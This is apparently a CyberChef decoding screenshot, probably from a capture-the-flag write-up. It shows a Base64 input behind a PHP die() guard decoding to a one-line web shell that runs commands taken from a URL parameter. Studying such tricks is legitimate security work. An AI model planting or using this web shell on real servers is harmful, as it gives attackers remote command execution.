 方法（Recipe）
From Base64（Base64转换）
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
输入（Input）
length: 77
lines: 1
<?php die("+Genshin Impact Start!+");?>aaPD89IHN5c3RlbSgkX0dFVFsnMSddKTsgPz4=
输出（Output）
time:
length:
lines:
¦.].ï.z{!.r&¥§-JÖ«·æ.<?= system($_GET['1']); ?>